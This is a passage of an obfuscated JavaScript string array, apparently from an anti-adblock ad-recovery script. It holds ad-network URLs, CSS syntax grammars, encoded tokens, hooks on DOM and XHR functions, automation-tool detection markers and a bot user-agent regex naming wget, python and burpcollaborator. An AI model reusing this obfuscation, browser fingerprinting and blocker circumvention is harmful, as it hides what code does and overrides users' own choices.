fr','onmousedown','Load\x20stylesheet\x20results:\x20','postMessage','getComputedStyle','matchAtrulePrelude','computerbild.de','pub.doubleverify.com','/static/topics/topics_frame.html','Mesa\x20OffScreen','shouldRecover\x20evaluation\x20error:','<length>|thin|medium|thick','startOffset','chrome','tail','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','MessageEvent_source','emit','slice','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','_sorted','insurads.com',',\x20y:\x20','cqmin','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','http','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','\x0a\x20\x20--------','<number\x20[1,∞]>','gblpids','currentScript','sin(\x20<calc-sum>\x20)','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Invalid\x20base64\x20digit:\x20','https://prebid.trustedstack.com/rtb/trustedstack',';\x20Expires=','tb|rl|bt|lr','At-rule\x20`@','xg4ken.com','northernirelandworld.com','<\x27inset-inline-end\x27>','unit','direction','[<length>|<percentage>]{1,4}','none|forwards|backwards|both','HTMLFormElement','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','hadron.ad.gt','remove','/container.html','target=\x22_top\x22','start|end|center|justify|distribute|stretch','gpt_limited','fromSetString','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','insert','FeatureFunction','right','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','none|<shadow>#','request_id','newcastleworld.com','[<counter-name>\x20<integer>?]+|none','lvmin','fill|contain|cover|none|scale-down','HTMLMetaElement','randomize','CDO-token','<\x27top\x27>{1,4}','https://consent.cesoirtv.com','https://cmp.computerbild.de','sascdn.com','sequentum','max-age','addEventListener','<\x27margin-left\x27>','lookupType','none|auto|textfield|menulist-button|<compat-auto>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','content-box|border-box|fill-box|stroke-box|view-box','next','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','removeProperty','meta[name=\x22as-tester-handler-added\x22]','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','adsafeprotected.com','matchMedia','max(\x20<calc-sum>#\x20)','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<namespace-prefix>?\x20[<string>|<url>]','out_of_page','option\x20maxAge\x20is\x20invalid','start|middle|end','HTMLTableCellElement','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','advertisement-holder','Element_insertAdjacentHTML','px-cloud.net','webkitPersistentStorage','__nightmare','cssTargetRegex','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','\x22\x20is\x20not\x20in\x20the\x20set.','im-apps.net','ids','msie','requestIdleCallback','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','_as_prehooked_functions','https://consent.halifaxcourier.co.uk','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<feature-value-declaration>','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','ac-','check','44urSaiE','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','/cdn/adx/open/integration.html','<supports-decl>|<supports-selector-fn>','getBidResponses','phantomas','listenerId','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://tlx.3lift.com/header/auction','cloudfront.net','normal||[size|inline-size]','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','<display-outside>?&&[flow|flow-root]?&&list-item','Hash','<number-zero-one>','odd','[class^=\x22div-gpt-ad\x22]','self','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Number\x20of\x20function\x20is\x20expected','lvmax','ltr|rtl','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','compareByOriginalPositions','prev_scp','none|<shadow-t>#','banner_ad','tagName','decodeValues','__as_xhr_onload','truvidplayer.com','<position>','isTargetUrl','getOwnPropertyDescriptor','HTMLAnchorElement_port','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','<image>|none','endpoint','as-revalidator','91d63f52','adnami.io','rhino','expression','api.receptivity.io','adsinteractive','<integer>|<length>','push','__hooked','_file','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<clip-source>|[<basic-shape>||<geometry-box>]|none','adma','ups.analytics.yahoo.com','Unexpected\x20combinator','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','Comma','cqmax','isVisible','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','object','gpt-andbeyond','tokens','Mismatch','devicePixelRatio','<number>','sn-','<percentage>|<length>','enjgioijew','https://btlr.sharethrough.com/universal/v1','defer','is_admiral_adwall_rendered','linear|<cubic-bezier-timing-function>|<step-timing-function>','umogames.com','none|<image>','raptive','matchType','\x20iterations','auto|<length>|<percentage>','script-src','forEachRight','auto|loose|normal|strict|anywhere','result','start','pb_','LayerList','parseString','source','cachedAt','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','padding|border','replaceScriptElementAsync','consume','as_apply','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Unexpected\x20end\x20of\x20input','maxAge','Array','Invalid\x20URL:\x20','nexx360.io','prependData','grippers|none','e-planning.net','adtelligent.com','<string>','hashchange','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','pghub.io','baseline|sub|super|<svg-length>','cursor','top|bottom|block-start|block-end|inline-start|inline-end','splitCookiesString','timestamp','appier.net','as_inventory_frame_listener_adder','Bad\x20syntax','splice','default','cdn.adapex.io','limit','gpt-adapex','auto|<\x27border-style\x27>','protect','intervalId','isUnregistered','sourceMapURL\x20could\x20not\x20be\x20parsed','<ident>','content-security-policy','forEachToken','getTargeting','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Y29rcQ==',']\x20by\x20[','safeframe.googlesyndication.com','Condition','prepend','clamp(\x20<calc-sum>#{3}\x20)','https://cmp.osano.com','revert','hypot(\x20<calc-sum>#\x20)','<image>','<single-animation-composition>#','option\x20priority\x20is\x20invalid','<mask-layer>#','calledSelenium','DateTimeFormat','givt_detected','Element','line','securepubads.g.doubleclick.net','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','que','lvh','target','/pagead/drt/ui','isElementDisplayNoneImportant','resolvedOptions','stringify','-moz-calc(','Missed\x20`structure`\x20field\x20in\x20`','hasOwnProperty','gemius.pl','History_replaceState','[AdShield\x20API]\x20cmd\x20execution\x20error:','error','<length>|<percentage>|auto','isEncodedUrl','getUserIds','https://css-load.com','Counter','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','$1\x20\x20\x20','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','css','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','MediaSettingsRange','HTMLAnchorElement_protocol','valueOf','[restore-rejections]\x20restoreDeferredRejections__adblock','auto|<custom-ident>','Document_getElementById','gpt-funke','/health-check','values','creativeId','ZndiaA==','getStorageUpdates','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','indexOf','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','//#\x20sourceURL=mediation.js','minutemedia-prebid.com','httpEquiv','_Selenium_IDE_Recorder','hookWindowProperty\x20Error:\x20','normal|reverse|alternate|alternate-reverse','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<line-width>','openx.net','__$webdriverAsyncExecutor','<number\x20[0,1]>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','isVisibleIframe','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','publisher1st.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','b3V0cHV0','end','XXX',';\x20SameSite=Strict','data-src','dotted|solid|space|<string>','__as_xhr_open_args','start|end|center|justify|distribute','<\x27border-top-color\x27>',',\x20width:\x20','Selector','no\x20purpose\x201\x20consent','yorkshirepost.co.uk','renderer','Block','reserved2','slimerjs','navigator.appVersion\x20is\x20undefined','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getTime','https://consent.manchesterworld.uk','Blocked\x20prebid\x20request\x20for\x20','/ssvast_track/v2','https://fb.css-load.com','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','isInRootIframe','adsense','from|to|<percentage>|<timeline-range-name>\x20<percentage>','baseURI','consumeUntilBalanceEnd','gacraft.jp','content','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','MatchOnceBuffer','ApplePayError','HTMLMediaElement_src','throw','ads-partners.coupang.com','window.external\x20is\x20undefined','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','\x0a--','clone','debug','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','setPAAPIConfigForGPT','as-search-','[<age>?\x20<gender>\x20<integer>?]','rule','versions','aswift','https://ad.yieldlab.net/yp','<mask-reference>#','none|<track-list>|<auto-track-list>','row|row-reverse|column|column-reverse','MSG_ACK_VISIBLE','Blocked\x20','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<urange>#','teads','*[id]','scanWord','analytics','throwError','dyv1bugovvq1g.cloudfront.net','applyRatio','[auto|block|swap|fallback|optional]','getSlotId','__phantomas','content_ad','scale','uBlock\x20Origin','sp_message_','__sa_','scheme','getSetCookie','updateCursors','cqh','[<integer>&&<symbol>]#','contrast(\x20[<number-percentage>]\x20)','setAttributeNS','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','stpd.cloud','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','node','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','gw.geoedge.be','edinburghnews.scotsman.com','concat','\x22\x20as-key=\x22','<length>','Window_requestIdleCallback','toPrimitive','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','toUpperCase','match','auto|normal|active|inactive|disabled','Element_getAttribute','../','semicolon-token','none|[<svg-length>+]#','df-srv.de','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','xhr_defer','MatchOnce','isChannelConnected','timesofindia.indiatimes.com','programme-tv.net','getElementById','innerHeight','HTMLFormElement_action','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','kayzen.io','rfihub.com','xyz|xyz-d50|xyz-d65','[first|last]?\x20baseline','HTMLTableElement','tokenEnd','protectCss','MSG_ACK_INVISIBLE','cachedResultIsInAdIframe','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','duration','blob:','trident','IVT\x20detection\x20failed','-apple-system|BlinkMacSystemFont','boolean-expr','.start','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','flux-cdn.com','auto-add|add(\x20<integer>\x20)|<integer>','XMLHttpRequest_responseType','Element_outerHTML','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','sn_ad_label_','merequartz.com','isPropagationStopped','googMsgType','decodeURIComponent','ssmas','<\x27flex-grow\x27>','cqb','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','auto|from-font|<length>|<percentage>','Unknown\x20type:\x20','fo2nsdf','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','cdn-exchange.toastoven.net','meta[name=\x22as-event-handler-added\x22]','\x20is\x20blocked','none|vertical-to-horizontal','fonts.googleapis.com','9803584SvhaNV','dogdrip.net','ariaLabel','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','CDC-token','supports','balance','lvi','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','HTMLAnchorElement','<number>|<percentage>','adlib','/sodar/sodar2','as_adblock','ad01','placeholder-slot','XMLHttpRequest_responseXML','<page-selector-list>','<div\x20class=\x22CAN_ad\x22>','before','dotomi.com','fetch:\x20','__webdriver_script_fn','ACK','<media-query-list>','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<\x27min-block-size\x27>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','join','declarationList','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','admz','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','invert(\x20<number-percentage>\x20)','x:\x20','cssWideKeywords','HTMLImageElement_srcset','gwd-','/analytics?host=','\x27:\x27\x20[before|after|first-line|first-letter]','slice|clone','decodeId','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adshield-native','ad.360yield-basic.com','<string>|<image>|<custom-ident>','getWindowId','column','Number\x20sign\x20is\x20expected','cancelIdleCallback','Document_createElement','clip-path','Token','img_dggnaogcyx5g7dge2a9x2g7yda9d','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','releaseEvents','<header','<\x27max-inline-size\x27>','_phantom','selectorText','notificationPermissions','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','setPrototypeOf','publisherId','loc','normal|<percentage>','https://t.html-load.com','atrules','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','defaultPrevented','snigel','name','none|mandatory|proximity','mediatradecraft.com','javascript:','chained|none','adWrapper','attributionSrc','auto|<animateable-feature>#','compact','enliple','HTMLAnchorElement_hash','domain','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','prelude','ensureInit','ar-yahoo-v1','context','clearTimeout','contentsfeed.com','HTMLSourceElement_src','ad.gt','manchesterworld.uk','Range_createContextualFragment','Zm1qeA==','<div\x20class=\x22CAN_content\x22>','getEntriesByType','ivt','collect','prev_iu_szs','https://exchange.kueezrtb.com/prebid/multi/','orbidder.otto.de','tagan.adlightning.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','idRegex','Boolean','microad.jp','cookieless-data.com','longestMatch','addIframeVisibilityCheckHandler','Identifier\x20is\x20expected\x20but\x20function\x20found','ReadableStream','arkadium-aps-tagan.adlightning.com','\x0a\x20\x20syntax:\x20','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<\x27min-inline-size\x27>','enter','<length>{1,2}','dsp-service.adtarget.biz','flat|preserve-3d','webkit','opacity','WhiteSpace','cmpStr','doubleverify.com','content|<\x27width\x27>','auto|start|end|left|right|center|justify','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','springserve.com','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','targeting','ex.ingage.tech','flags','thatgossip.com','hbwrapper.com','normal|italic|oblique\x20<angle>?','openxcdn.net','s0.2mdn.net','opts','none|zoom','eat','allowPrebid','dpi','skip-node','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','all|<custom-ident>','link','4dex.io','solid|double|dotted|dashed|wavy','kargo.com','appconsent.io','fxios/','<\x27margin-bottom\x27>','nthChildOf','additionalHeaders','scale(\x20[<number>|<percentage>]#{1,2}\x20)','<percentage>|<length>|<number>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','before\x20doesn\x27t\x20belong\x20to\x20list','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','contentWindow','spawn','electron','not','stats.wp.com','postmedia.digital','visible|hidden|collapse','redirected','extra','display\x20none\x20excluding\x20pro','normal|<length-percentage>','this.href=\x27https://paid.outbrain.com/network/redir','Element_removeAttribute','Function','start|end|left|right|center|justify|match-parent','Number\x20sign\x20is\x20not\x20allowed','eWJmcQ==','responseText','consents','<transition-behavior-value>#','window.top.apstag.runtime.callCqWrapper','distinctiveProps','Percent\x20sign\x20is\x20expected','closed','__rgst_cb','eventSampleRatio','<\x27margin-left\x27>{1,2}',';\x20Path=','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','adwallpaper','includes','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Hex\x20or\x20identifier\x20is\x20expected','args','vendor','HEAD','<time>|<percentage>','auto?\x20[none|<length>]','directives','webGL',')-token','toUTCString','indexww.com','delim-token','Type\x20of\x20node\x20should\x20be\x20an\x20Object','index','alpha|luminance|match-source','supplierId','safari','<number>|<dimension>|<ident>|<ratio>','findWsEnd','adUnitPath','pub.network','always|[anchors-valid||anchors-visible||no-overflow]','https://securepubads.g.doubleclick.net/gampad/ads','HTMLSourceElement_srcset','grayscale(\x20<number-percentage>\x20)','ping','\x22></script>','<number>|<percentage>|none','8573741755808484570000','Nth','hbopenbid.pubmatic.com','unset','buzzfeed.com','none|strict|content|[[size||inline-size]||layout||style||paint]','none|path(\x20<string>\x20)','cover|contain|entry|exit|entry-crossing|exit-crossing','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','rlcdn.com','signal','grad','HTMLVideoElement_poster','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','auto|grayscale','`,\x20expected\x20`','set\x20','[<geometry-box>|no-clip]#','relative','pbstck.com','uidapi.com','performance','static|relative|absolute|sticky|fixed|-webkit-sticky','HyphenMinus\x20is\x20expected','visible','Group','<\x27align-self\x27>\x20<\x27justify-self\x27>?','HTMLAnchorElement_href','option\x20sameSite\x20is\x20invalid','sleipnir/','HTMLScriptElement_src','enums','yieldlove.com','ops','chromium','data:','onmozfullscreenchange','none|manual|auto','stopImmediatePropagation','Identifier','filter','pubmatic.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','<bg-clip>#','style','setInterval','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','webkitSpeechGrammar','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','logs','matrix3d(\x20<number>#{16}\x20)','recovery_adm_gpt_request','documentFocus','Document_querySelectorAll','<paint>','document.documentElement\x20is\x20undefined','decorate','scripts','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','sign(\x20<calc-sum>\x20)','priority','getSizes','initLogUploadHandler','Terminate\x20-\x20empty\x20profile','/getconfig/sodar','initMain','ads.linkedin.com','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','bad-url-token','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','keepOriginalAcceptableAds','<pseudo-element-selector>\x20<pseudo-class-selector>*','blocked_filters','as_test','writeln','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<integer>&&<symbol>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','Request','/dbm/ad','https://t.visx.net/ul_cb/hb_post','releaseCursor','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','edgios','rlh','sent','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Proxy','api.assertcom.de','media-amazon.com','recognizer','scorecardresearch.com','hasFocus','N\x20is\x20expected','src','textContent','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','ocelot.studio','applyTo','https://ssb-global.smartadserver.com/api/bid','[object\x20Date]','driver','HTMLLinkElement_href','parseInt','none|[<number>|<percentage>]{1,3}','<\x27border-style\x27>','botd','auto|text|none|contain|all','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','<type-selector>|<subclass-selector>','<counter()>|<counters()>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<head','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','https://cmp.myhomebook.de','stack','userLanguage','<length-percentage>|closest-side|farthest-side','SyntaxError','consumeNumber','gumgum.com','bydata.com','arrayBuffer','/media/vpaid-display/iframe.html','gpt','<\x27border-top-style\x27>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','the-ozone-project.com','googletagmanager.com','dump','auto|<anchor-name>','<media-in-parens>\x20[and\x20<media-in-parens>]+','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','limit_memory_filter','meta[http-equiv=\x22Content-Security-Policy\x22]','abc','exclusionRules','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Terminate\x20-\x20non-auto-recovery','HTMLTableCaptionElement','navigator','usedJSHeapSize','[Bot]\x20bot\x20UA\x20detected,\x20ua=','unsortedForEach','Terminate\x20-\x20non-adblock','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|repeat(\x20<length-percentage>\x20)','none','enabled','raider.io','.workers.dev','consumeUntilExclamationMarkOrSemicolon','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','allocateCursor','monitoring','Rule','isParentsDisplayNone','bidder','#as_domain','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','imprnt-cnt','gptFetch','halifaxcourier.co.uk','cache','whale','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','sizes','<length-percentage>','parentElement','leave','kargo-','auto|none|enabled|disabled','validate','slotResponseReceived','groups','https://mp.4dex.io/prebid','no-limit|<integer>','navigator.plugins\x20is\x20undefined','argument\x20name\x20is\x20invalid','<grid-line>\x20[/\x20<grid-line>]?','protectUrlContext','https://onetag-sys.com/prebid-request','doctype','Scope','noktacom.rtb.monetixads.com','Yml4cXJod245emptNTRvMTJmZTBz','ownKeys','HTMLAnchorElement_hostname','window.parent._df.t','https://cdn.privacy-mgmt.com','createAuctionNonce','navigator.mimeTypes\x20is\x20undefined','opr','<\x27border-bottom-right-radius\x27>','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','integrity','adnxs.com','XMLHttpRequest_status','eatIdent','360yield.com','pw-','pub_728x90','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','XMLHttpRequest_responseURL','[<box>|border|padding|content]#','[<length-percentage>|left|center|right]#','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','getElementsByTagName','MessageEvent_origin','findValueFragments','<\x27top\x27>','some','myhomebook.de','scribens.fr','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Element_id','isInIframe','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','setTargetingForGPTAsync','enc_prev_ius','!important','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Please\x20enter\x20the\x20password','HTMLAnchorElement_origin','String_replace','googletag','reduce','CSSStyleDeclaration_cssText','<keyframe-block>+','[<box>|border|padding|content|text]#','atob','<supports-condition>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','CDC','conative.network','as_window_id','__fxdriver_unwrapped','runBoredpandaMonitor\x20error','auto|<string>','adblock_circumvent_score','HTMLMediaElement','supports(','gptFetchSlots','content-box|border-box','channel','bhg.com','auto|none',']-token','<shape-box>|fill-box|stroke-box|view-box','Type','teads.tv','thenStack','consumeUntilSemicolonIncluded','Response_url','recovery_adm_click_ar','coupang-dynamic','catch','initInventoryFrame','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exal